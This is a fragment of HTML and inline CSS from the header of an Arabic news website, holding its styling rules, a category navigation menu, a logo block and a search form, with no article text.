				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff0000;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff0000;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97020"><a href="https://www.akhbarana.com/"><div class="tdb-menu-item-text">الرئيسية</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/"><div class="tdb-menu-item-text">اخبار مصر</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97006"><a href="https://www.akhbarana.com/category/sports/"><div class="tdb-menu-item-text">اخبار الرياضه</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/"><div class="tdb-menu-item-text">اخبار الوطن العربي</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/"><div class="tdb-menu-item-text">اخبار العالم</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97015"><a href="https://www.akhbarana.com/category/economy/"><div class="tdb-menu-item-text">اخبار الإقتصاد</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/"><div class="tdb-menu-item-text">أخبار الحوادث</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97022 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">المزيد</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97012"><a href="https://www.akhbarana.com/category/women/"><div class="tdb-menu-item-text">المرأة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/"><div class="tdb-menu-item-text">وظائف خالية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97011"><a href="https://www.akhbarana.com/category/education/"><div class="tdb-menu-item-text">التعليم</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97016"><a href="https://www.akhbarana.com/category/other/"><div class="tdb-menu-item-text">منوعات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97023"><a href="https://www.akhbarana.com/category/technology/"><div class="tdb-menu-item-text">تكنولوجيا</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/"><div class="tdb-menu-item-text">المطبخ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/"><div class="tdb-menu-item-text">اسلاميات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/"><div class="tdb-menu-item-text">العيادة الطبية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/"><div class="tdb-menu-item-text">العاب</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97028"><a href="https://www.akhbarana.com/category/fun/"><div class="tdb-menu-item-text">ترفيه</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.tdi_41:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_41:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_43{
position:relative;
}

.tdi_43 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_42_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-left:16px !important;
padding-bottom:3px !important;
padding-left:26px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_46 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_46 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_46 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #000000;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-search-txt{
                    top: 0px;
                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 800px;
                }.tdi_47 .tdb-search-form{
                    border-width: 0px;
                }.tdi_47 .tdb-drop-down-search-inner,
                .tdi_47 .tdb-search-form,
                .tdi_47 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_47 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_47 .tdb-head-search-form-input,
                .tdi_47 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_47 .tdb-search-form-inner{
                    border-radius: 0px;
                }.tdi_47 .tdb-search-form-inner:after{
                    border-radius: 0px;
                
                    border-color: #eaeaea;
                }.tdi_47 .tdb-head-search-form-input{   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                
                    font-size:13px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_47 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-size:13px !important;font-weight:700 !important;
                }.tdi_47 .tdb-head-search-btn svg,
                .tdi_47 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_47 .tdb-head-search-btn:hover i{
                    color: #ff0000;
                }.tdi_47 .tdb-head-search-btn:hover svg,
                .tdi_47 .tdb-head-search-btn:hover svg *{
                    fill: #ff0000;
                }.tdi_47 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_47 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_47 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-size:13px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #ff0000;
                }.tdi_47 .tdb-head-search-form-btn svg,
                .tdi_47 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_47 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_47 .tdb-head-search-form-btn:hover svg,
                .tdi_47 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_47 .result-msg,
                .tdi_47 .result-msg a{
                    color: #ff0000;
                }.tdi_47 .result-msg a:hover{
                    color: #000000;
                }.tdi_47 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_47 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-image-container,
				.ie11 .tdi_47 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .td-module-meta-info,
				.tdi_47 .td-next-prev-wrap{
					text-align: right;
				}.tdi_47 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_47 .td-module-meta-info{
					padding: 0 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_47 .entry-title{
					margin: 0 0 12px 0;
				
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_47 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_47 .td-read-more{
					display: none;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: none;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_47 .td-module-title a{
					color: #000000;
				}body .tdi_47 .td_module_wrap:hover .td-module-title a,
				.tdi_47 .tdb-aj-cur-element .entry-title a{
					color: #ff0000 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_47 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_47 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_47 .entry-title{
					margin: 0 0 10px 0;
				
					font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 560px;
                }.tdi_47 .tdb-head-search-form-input,
                .tdi_47 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_47 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_47 .result-msg{
                    padding: 10px;
                
                    font-size:12px !important;font-weight:700 !important;
                }.tdi_47 .tdb-head-search-form-input{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-placeholder{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_47 .td-module-container:before{
					bottom: -5px;
				}.tdi_47 .td-module-meta-info{
					padding: 0 6px 0 0;
				}.tdi_47 .entry-title{
					margin: 0 0 5px 0;
				
					font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_47 .td-post-category{
					margin: 0 3px 0 0;
				
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				}.tdi_47 .entry-title{
					margin: 0px;
				
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.akhbarana.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>ابحث الآن</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .td_block_inner{
                    text-align: right;
                }.tdi_50 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 6px;
                
                    color: #000000;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-size:20px !important;line-height:80px !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    text-align: right;
                
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 5px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0px !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1396px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-size:16px !important;line-height:60px !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
